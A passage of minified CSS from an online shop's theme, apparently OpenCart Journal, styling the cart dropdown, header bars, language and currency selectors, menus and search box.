.btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px
!important}} #cart .cart-label{display:none;font-family:'Archivo';font-weight:400;font-size:9px;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:30px;color:rgba(255, 255, 255, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(227,39,40,1)}#cart>a>i{border-radius:20px;width:45px;height:45px}#cart-items.count-badge{font-size:9px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(227, 39, 40, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(-2px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:15px;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(105,105,115,1);order:0}#cart{box-shadow:none;display:block}.desktop #cart:hover #cart-total{color:rgba(41,46,46,1)}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(255, 255, 255, 1);border-radius:0px;box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(255, 255, 255, 1) !important;vertical-align:middle}.cart-empty{font-size:16px;color:rgba(143,157,166,1)}#cart-content::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-right:30px !important;padding-bottom:3px !important;background:rgba(255, 255, 255, 1);border-style:none !important}div.cart-content .cart-totals{box-shadow:none}div.cart-content
img{box-shadow:none}.cart-content
td{font-family:'Archivo';font-weight:400;color:rgba(28, 28, 28, 1)}div.cart-content .td-qty{font-family:'Archivo';font-weight:400}div.cart-content .td-total{font-family:'Archivo';font-weight:400}div.cart-content .td-name
a{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(28, 28, 28, 1);text-decoration:none}div.cart-content .td-name
span{font-family:'Archivo';font-weight:400}div.cart-content .td-name
small{font-family:'Archivo';font-weight:400}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(227, 39, 40, 1)}div.cart-content .cart-totals
td{font-family:'Archivo';font-weight:400;color:rgba(28, 28, 28, 1)}div.cart-content .cart-totals .td-total-text{font-family:'Archivo';font-weight:700}div.cart-content .cart-buttons{background:rgba(255, 255, 255, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}div.cart-content .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-cart.btn:active, div.cart-content .btn-cart.btn:hover:active, div.cart-content .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}div.cart-content .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}div.cart-content .btn-cart.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}div.cart-content .btn-cart.btn:hover, div.cart-content .btn-cart.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop div.cart-content .btn-cart.btn:hover{box-shadow:none}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:none !important}div.cart-content .btn-checkout.btn, div.cart-content .btn-checkout.btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}div.cart-content .btn-checkout.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-checkout.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active
#cart{margin-right:20px}.desktop-header-active .header .mid-bar{background:rgba(0, 0, 0, 1)}.desktop-header-active
header{background:rgba(0, 0, 0, 1);border-width:0;border-bottom-width:0px;box-shadow:none}.desktop-header-active .mid-bar{box-shadow:none}.desktop-header-active.route-common-home
header{box-shadow:none}.desktop-header-active.route-common-home .mid-bar{box-shadow:none}.desktop-header-active .header-lg .mid-bar{height:130px}.desktop-header-active .header-default{height:130px}.desktop-header-active .header-default::before{content:'';height:calc(130px / 3)}.desktop-header-active .header-sm .mid-bar{height:50px}.desktop-header-active .header .mid-bar, .desktop-header-active .desktop-main-menu-wrapper, .desktop-header-active .mega-menu-content, .desktop-header-active .mega-menu-content .grid-cols{max-width:9999px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:12px;width:25px;height:25px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-radius:50px;box-shadow:none}.language .dropdown-toggle .symbol~span{display:none}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown::after{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227, 39, 40, 1);font-weight:700}.language .dropdown-toggle{padding-left:10px}.desktop .language .dropdown:hover .dropdown-toggle
.symbol{color:rgba(41, 46, 46, 1);background:rgba(227, 39, 40, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:12px;width:25px;height:25px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-radius:50px;box-shadow:none}.currency .dropdown-toggle .symbol~span{display:none}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown::after{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227, 39, 40, 1);font-weight:700}.currency .dropdown-toggle{padding-left:10px}.desktop .currency .dropdown:hover .dropdown-toggle
.symbol{color:rgba(41, 46, 46, 1);background:rgba(227, 39, 40, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:none}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:none}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:center;height:30px;max-width:9999px}.desktop-header-active .header .desktop-logo-wrapper{width:200px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:200px;order:0;margin:0}.desktop-header-active .header #logo
a{justify-content:flex-start;padding-left:20px}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:40px;margin-left:250px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important;margin-top:0px}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-family:'Archivo Black';font-weight:400;font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:none;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(0,0,0,1);background:none}.main-menu>.j-menu>li.open>a{color:rgba(255, 255, 255, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:20px}.main-menu>.j-menu>li+li{margin-left:10px}.main-menu > .j-menu li .count-badge{font-size:9px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(227, 39, 40, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:none}.main-menu > ul >.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.main-menu > ul >.dropdown .j-dropdown::before{display:none}#main-menu-2>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a::after{display:none}#main-menu-2 > ul >.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop #main-menu-2 > ul >.dropdown .j-menu > li:hover > a, #main-menu-2 > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}#main-menu-2 > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 > ul >.dropdown .j-menu > li > a, #main-menu-2 > ul >.dropdown.accordion-menu .menu-item > a + div, #main-menu-2 > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}#main-menu-2 > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:none}#main-menu-2 > ul >.dropdown .j-dropdown::before{display:none}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.j-dropdown>.mega-menu-content{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15);max-height:700px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper::before{background:rgba(0,0,0,1);height:50px;border-style:none}.desktop-main-menu-wrapper{border-style:none;height:50px;top:-50px}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger
a{padding:0
15px}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important;margin-right:7px}.desktop-header-active .mobile-wrapper-header>span{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.desktop-header-active .mobile-wrapper-header{background:rgba(28, 28, 28, 1);height:45px}.desktop-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.desktop-header-active .mobile-wrapper-header>a{width:45px}.desktop-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-wrapper{padding-bottom:45px}.desktop-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.desktop-header-active.mobile-header-active .mobile-container{width:85%}.desktop-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.desktop-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:none}.desktop-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px}.desktop-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);box-shadow:none}.desktop-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(28, 28, 28, 1);padding:7px;padding-right:0px;padding-left:0px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(227, 39, 40, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(227, 39, 40, 1);font-weight:700}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(28, 28, 28, 1);margin-right:7px;font-size:12px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu li .count-badge{font-size:9px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(227, 39, 40, 1);border-radius:50px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu li .count-zero{display:none !important}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important;font-size:20px;color:rgba(28, 28, 28, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:none;padding:5px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(51, 51, 51, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.open>a{font-weight:700}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu li .count-badge{font-size:9px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(227, 39, 40, 1);border-radius:50px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu li .count-zero{display:none !important}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>a{padding-left:20px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.header-search{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:0px;box-shadow:none}.header-search
input{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 0, 0, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.desktop .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.header-search>.search-button:active::before{color:rgba(255, 255, 255, 1) !important}.header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}#search input::-webkit-input-placeholder{color:rgba(255, 255, 255, 1)}#search input::-moz-input-placeholder{color:rgba(255, 255, 255, 1)}#search input:-ms-input-placeholder{color:rgba(255,255,255,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories{background:rgba(105,105,115,1)}.search-categories-button,.search-categories-button>a{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(255, 255, 255, 1)}.desktop .search-categories:hover .search-categories-button{color:rgba(227,39,40,1);font-weight:700}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);top:1px}.desktop .search-categories:hover .search-categories-button::after{color:rgba(227,39,40,1)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.search-categories.dropdown .j-menu .dropdown>a::after{display:none}.search-categories.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.search-categories.dropdown .j-dropdown::before{display:none}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{width:700px;max-height:600px;box-shadow:none;border-radius:px}.tt-menu>div>div>a{border-style:solid;border-color:rgba(226,226,226,1)}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result>a>img{box-shadow:none}.search-result .product-name{font-family:'Archivo';font-weight:700}.search-result .product-name+span{font-family:'Archivo';font-weight:700}.search-result .price-old{font-family:'Archivo';font-weight:400;text-decoration:line-through}.search-result.view-more
a{font-family:adineue-pro-cyr-bold;font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header .full-search
#search{max-width:600px;height:40px}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:5px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(41, 46, 46, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{color:rgba(143, 157, 166, 1);font-weight:400;text-transform:none}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(28, 28, 28, 1);margin:0px;font-size:26px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(41, 46, 46, 1)}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:none}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu 